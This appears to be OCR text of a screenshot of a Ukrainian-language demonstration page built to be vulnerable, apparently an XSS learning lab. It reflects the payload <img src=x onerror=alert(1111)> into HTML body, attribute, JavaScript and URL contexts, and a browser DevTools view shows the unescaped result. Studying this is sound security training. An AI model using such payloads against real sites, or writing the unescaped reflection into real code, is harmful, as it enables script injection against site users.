 Not secure 13.48.251.141:4444/vulnerable-page.php?input=<img+src%3Dx+onerror%3Dalert%281111%29>
Вразлива сторінка
На головну
Введення:
Надіслати
Контекст 1: Тіло HTML
Контекст 2: Атрибут HTML
Наведіть на цей текст
Контекст 3: JavaScript
Вміст в JavaScript змінній: <img src=x
onerror=alert(1111)>
Контекст 4: URL Параметр
Посилання
Elements Console Sources Network Performance Memory App
<!DOCTYPE html> == $0
<html> scroll
<head> </head>
<body>
<h1>Вразлива сторінка</h1>
<p> </p>
<form action="vulnerable-page.php" method="GET"> </form>
<hr>
<h2>Контекст 1: Тіло HTML</h2>
<div>
<p>
<img src="x" onerror="alert(1111)">
</p>
</div>
<hr>
<h2>Контекст 2: Атрибут HTML</h2>
<div>
<div title="<img src=x onerror=alert(1111)>">Наведіть на цей текст</di
</div>
<hr>
<h2>Контекст 3: JavaScript</h2>
<div>
<p id="js-output">Вміст в JavaScript змінній: <img src=x onerror=alert
<script>
var userInput = "<img src=x onerror=alert(1111)>";
document.getElementById('js-output').textContent = "Вміст в
</script>
</div>
<hr>
<h2>Контекст 4: URL Параметр</h2>
<div>
<a href="page.php?data=<img src=x onerror=alert(1111)>">Посилання</a>
</div>
</body>
</html>